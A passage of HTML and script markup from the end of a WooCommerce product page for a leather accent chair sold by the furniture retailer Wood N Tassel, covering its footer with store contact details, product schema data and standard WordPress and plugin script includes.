							_grid.className = _grid.className.replace(/cnt-\d+/, "cnt-" + _items.length);
						}
						var _wrap = _parsed.querySelector('.c-product-grid__wrap');
						if (_wrap) {
							_wrap.className = _wrap.className.replace(/(cnt)-\d+/, "$1-" + _items.length);
						}
						var _list = _parsed.querySelector('.c-product-grid__list');
						if (_list) {
							_list.className = _list.className.replace(/(cnt)-\d+/, "$1-" + _items.length);
							_list.setAttribute("data-count", _items.length);
						}
						while (_parsed.getRootNode().body.children.length > 0) {
							container.appendChild(_parsed.getRootNode().body.children[0]);
						}
						container.className = container.className.replace('h-hidden', '');
					}
				}
			}

			var ideapark_recently_container = document.getElementById("js-recently-container");
			const ideapark_recently_product_id = parseInt(ideapark_recently_container.dataset.productId);
			const ideapark_recently_number = parseInt(ideapark_recently_container.dataset.number);
			const ideapark_recently_storage_key = ideapark_recently_container.dataset.storageKey;
			const ideapark_recently_add_only = ideapark_recently_container.dataset.addOnly === 'yes';
			var ideapark_supports_html5_storage = false;
			try {
				ideapark_supports_html5_storage = ('localStorage' in window && window.localStorage !== null);
				window.localStorage.setItem('ip', 'test');
				window.localStorage.removeItem('ip');
			} catch (err) {
				ideapark_supports_html5_storage = false;
			}
			if (ideapark_supports_html5_storage && !ideapark_recently_add_only) {
				const content = window.localStorage.getItem(ideapark_recently_storage_key);
				if (content !== null) {
					ideapark_parse_recently(content, ideapark_recently_container);
					ideapark_recently_container = null;
				}
			}
		</script>
			</div>
</div>


		
	
	

</div><!-- /.l-inner -->
<footer
	class="l-section c-footer c-footer--mobile-buttons-menu ">
	<div class="l-section">		<div data-elementor-type="wp-post" data-elementor-id="505" class="elementor elementor-505" data-elementor-post-type="html_block">
				<div class="elementor-element elementor-element-97b044b e-con-full e-flex e-con e-parent" data-id="97b044b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-11abed2 e-con-full e-flex e-con e-child" data-id="11abed2" data-element_type="container">
				<div class="elementor-element elementor-element-dbe9840 elementor-widget elementor-widget-image" data-id="dbe9840" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" loading="lazy" width="960" height="540" src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1400x788.png" class="attachment-large size-large wp-image-60918" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1400x788.png 1400w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-711x400.png 711w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-768x432.png 768w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1536x864.png 1536w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1.png 1920w" sizes="(max-width: 960px) 100vw, 960px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bc4fb25 e-con-full e-flex e-con e-child" data-id="bc4fb25" data-element_type="container">
				<div class="elementor-element elementor-element-8ec8d7d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="8ec8d7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">If you have any questions regarding your order, products or our service, please contact our customer service.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-77c593f elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77c593f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Mon - Sat: 10:00-6:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
		<div class="elementor-element elementor-element-b53688b e-con-full e-flex e-con e-child" data-id="b53688b" data-element_type="container">
		<div class="elementor-element elementor-element-c0db110 e-con-full e-flex e-con e-child" data-id="c0db110" data-element_type="container">
				<div class="elementor-element elementor-element-b5aac1c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b5aac1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Sevenoaks Shopping Centre</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-75e23cb e-con-full e-flex e-con e-child" data-id="75e23cb" data-element_type="container">
				<div class="elementor-element elementor-element-ff25ff3 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ff25ff3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Phone:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ad26104 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ad26104" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:6045350025">

											<span class="elementor-icon-list-text">+1 604 535 0025</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-169f691 e-con-full e-flex e-con e-child" data-id="169f691" data-element_type="container">
				<div class="elementor-element elementor-element-9d746ab elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9d746ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Address:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fce776e elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fce776e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Wood+N+Tassel/@49.0332781,-122.8024764,15z/data=!4m6!3m5!1s0x5485c339eafe57e1:0xbe8d823c66504c00!8m2!3d49.0332781!4d-122.8024764!16s%2Fg%2F11mtr8k7kl?entry=ttu">

											<span class="elementor-icon-list-text">32900 South Fraser Way #10, Abbotsford, BC V2S 5A1 (BESIDE MERIDIAN FARM MARKET)</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c3ddf3f e-con-full e-flex e-con e-child" data-id="c3ddf3f" data-element_type="container">
				<div class="elementor-element elementor-element-94e626f elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="94e626f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">If you have any questions regarding your order, products or our service, please contact our customer service.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8debe1b elementor-icon-list--layout-inline elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8debe1b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Monday - Friday: 10:00-6:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
		<div class="elementor-element elementor-element-956ae51 e-con-full e-flex e-con e-child" data-id="956ae51" data-element_type="container">
		<div class="elementor-element elementor-element-c6df17b e-con-full e-flex e-con e-child" data-id="c6df17b" data-element_type="container">
				<div class="elementor-element elementor-element-aaf9dbf elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aaf9dbf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">The shops at morgan crossing</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-08aac12 e-con-full e-flex e-con e-child" data-id="08aac12" data-element_type="container">
				<div class="elementor-element elementor-element-db30e3c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="db30e3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Phone:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3bb473d elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3bb473d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:7785370008">

											<span class="elementor-icon-list-text">+1 778 537 0008</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-da2daf0 e-con-full e-flex e-con e-child" data-id="da2daf0" data-element_type="container">
				<div class="elementor-element elementor-element-4eaab0c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4eaab0c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Email:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-edcd76f elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="edcd76f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:morgancrossing@woodntassel.com">

											<span class="elementor-icon-list-text">morgancrossing@woodntassel.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2cc2bf1 e-con-full e-flex e-con e-child" data-id="2cc2bf1" data-element_type="container">
				<div class="elementor-element elementor-element-44c6ed0 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44c6ed0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Address:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-23b0969 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23b0969" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Wood+N+Tassel/@49.047103,-122.7870041,17z/data=!3m2!4b1!5s0x5485c494400c1d81:0xddd09c55f7103bb0!4m6!3m5!1s0x5485c5e406c71845:0x5df75100ed82667e!8m2!3d49.047103!4d-122.7844238!16s%2Fg%2F11mtrc_0wd?entry=ttu">

											<span class="elementor-icon-list-text">15795 Croydon Dr SUITE 115 Unit H105, Surrey, BC V3S 2L6</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c9433d e-con-full e-flex e-con e-parent" data-id="5c9433d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6002888 e-con-full e-flex e-con e-child" data-id="6002888" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-0330ac5 e-con-full e-flex e-con e-child" data-id="0330ac5" data-element_type="container">
				<div class="elementor-element elementor-element-dd30e96 elementor-widget elementor-widget-heading" data-id="dd30e96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2025 woodntassel. All Rights Reserved.</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9c903e5 e-con-full e-flex e-con e-child" data-id="9c903e5" data-element_type="container">
				<div class="elementor-element elementor-element-0159e7e elementor-widget elementor-widget-ideapark-social" data-id="0159e7e" data-element_type="widget" data-widget_type="ideapark-social.default">
				<div class="elementor-widget-container">
			<div class="c-ip-social">					<a href="https://www.facebook.com/woodntasselhome/" class="c-ip-social__link c-ip-social__link--default" aria-label="Facebook"><i
							class="ip-facebook c-ip-social__icon c-ip-social__icon--facebook">
							<!-- --></i></a>
									<a href="https://www.instagram.com/woodntassel/" class="c-ip-social__link c-ip-social__link--default" aria-label="Instagram"><i
							class="ip-instagram c-ip-social__icon c-ip-social__icon--instagram">
							<!-- --></i></a>
									<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-ip-social__link c-ip-social__link--default" aria-label="TikTok"><i
							class="ip-tiktok c-ip-social__icon c-ip-social__icon--tiktok">
							<!-- --></i></a>
				</div>		</div>
				</div>
				</div>
				</div>
				</div>
		</div>	</footer>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div class="woocommerce-notices-wrapper woocommerce-notices-wrapper--ajax"></div>
				<div
			class="c-header__callback-popup c-header__callback-popup--disabled js-callback-popup js-attribute-hint-popup">
			<div class="c-header__callback-wrap c-header__callback-wrap--hint">
				<div
					class="c-header__callback-content c-header__callback-content--hint js-attribute-hint-container"></div>
				<button type="button" class="h-cb h-cb--svg h-close-button js-callback-close"><i
						class="ip-close-rect"></i></button>
			</div>
		</div>
		<div class="pswp js-fixed" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="h-cb pswp__button--close" title="Close (Esc)">
					<i class="ip-close-rect pswp__button-svg pswp__button-svg--close"></i>
				</button>
				<button class="h-cb pswp__button--zoom" title="Zoom in/out">
					<i class="ip-zoom pswp__button-svg pswp__button-svg--zoom"></i>
				</button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<button class="h-cb pswp__button--arrow--left"
					title="Previous (arrow left)">
				<i class="ip-right-default pswp__button-svg pswp__button-svg--left"></i>
			</button>
			<button class="h-cb pswp__button--arrow--right"
					title="Next (arrow right)">
				<i class="ip-right-default pswp__button-svg pswp__button-svg--right"></i>
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>			<button class="c-to-top-button js-to-top-button c-to-top-button--without-menu" type="button">
				<i class="ip-right-default c-to-top-button__svg"></i>
			</button>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/woodntassel.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Living","@id":"https:\/\/woodntassel.com\/product-category\/living\/"}},{"@type":"ListItem","position":3,"item":{"name":"Living","@id":"https:\/\/woodntassel.com\/product-category\/living\/living1\/"}},{"@type":"ListItem","position":4,"item":{"name":"Accent Chairs","@id":"https:\/\/woodntassel.com\/product-category\/living\/living1\/accent-chairs\/"}},{"@type":"ListItem","position":5,"item":{"name":"Toby Chair &amp;#8211; Leather","@id":"https:\/\/woodntassel.com\/product\/toby-chair\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/woodntassel.com\/product\/toby-chair\/#product","name":"Toby Chair - Leather","url":"https:\/\/woodntassel.com\/product\/toby-chair\/","description":"Customized options available at additional charges\r\n\r\nActual fabric, leather and finish colors may vary by monitor. Please note that all fabric and leather options may not be applicable to this style.\r\n\r\nMore Options\r\n\r\n\r\nFabric Options\r\nLeather Options\r\nFinish Options","image":"https:\/\/woodntassel.com\/wp-content\/uploads\/2019\/07\/TOBY-1.jpg","sku":"WNT-DR-6306-CH","offers":[{"@type":"Offer","price":"1679.20","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1679.20","priceCurrency":"CAD","valueAddedTaxIncluded":"false"},"priceCurrency":"CAD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/woodntassel.com\/product\/toby-chair\/","seller":{"@type":"Organization","name":"Wood N Tassel Home","url":"https:\/\/woodntassel.com"}}]}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//woodntassel.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/core.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/menu.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/dom-ready.js?ver=ae5bd6ca23f589f2dac7" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/hooks.js?ver=c2825736a5a04b1ba4df" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/i18n.js?ver=bbbb3a5d0e355b0e5159" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/a11y.js?ver=b5ff61edc2245a1950cb" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/woodntassel.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/wp-util.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/woodntassel.com\/wp-json\/","nonce":"607aa36ae1","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/api-request.js?ver=6.4.7" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/url.js?ver=2eb43eef60790a73edaf" id="wp-url-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/api-fetch.js?ver=064121ed1abb9ed32a10" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://woodntassel.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "607aa36ae1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://woodntassel.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/woodntassel.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.js?ver=1704337139" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/actions.js?ver=2e50f7862892acedba0f" id="woocommerce-google-analytics-integration-actions-js"></script>
<script type="text/javascript" id="isw-frontend-js-extra">
/* <![CDATA[ */
var isw_vars = {"ajax":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","product_selector":".product","price_selector":".price","localization":{"add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/insight-swatches/assets/js/scripts.js?ver=1.0.9" id="isw-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c319d2149e3543e9a03a9174d8572477","fragment_name":"wc_fragments_c319d2149e3543e9a03a9174d8572477","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" id="ideapark-core-js-extra">
/* <![CDATA[ */
var ideapark_wp_vars = {"themeDir":"\/home\/wood\/public_html\/wp-content\/themes\/moderno","themeUri":"https:\/\/woodntassel.com\/wp-content\/themes\/moderno","ajaxUrl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","searchUrl":"https:\/\/woodntassel.com\/?s=","lazyload":"1","isRtl":"","stickySidebar":"1","stickyMenuDesktop":"1","stickyMenuMobile":"1","headerType":"header-type-1","popupCartLayout":"default","popupCartOpenMobile":"","popupCartOpenDesktop":"","viewMore":"View More","imagesloadedUrl":"https:\/\/woodntassel.com\/wp-includes\/js\/imagesloaded.min.js?v=5.0.0","scriptsHash":"f8cdb89f","stylesHash":"75490cab","cookiePath":"\/","cookieDomain":"","cookieHash":"a9b6276bf332a466409c7d073d850a60","locale":"en_US","masonryUrl":"https:\/\/woodntassel.com\/wp-includes\/js\/masonry.min.js?v=4.2.2","elementorPreview":"","jsDelay":"1","ajaxAddToCart":"","collapseFilters":"1","stickyFilter":"1","menuItemSpace":"17","bottomButtons":"menu","wishlistCookieName":"ip-wishlist-items","wishlistTitleAdd":"Add to Wishlist","wishlistTitleRemove":"Remove from Wishlist"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/uploads/moderno/min.js?ver=1733946618" id="ideapark-core-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=8.4.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/themes/moderno/assets/js/add-to-cart-variation-fix.js?ver=1.27" id="wc-add-to-cart-variation-fix-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.25.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
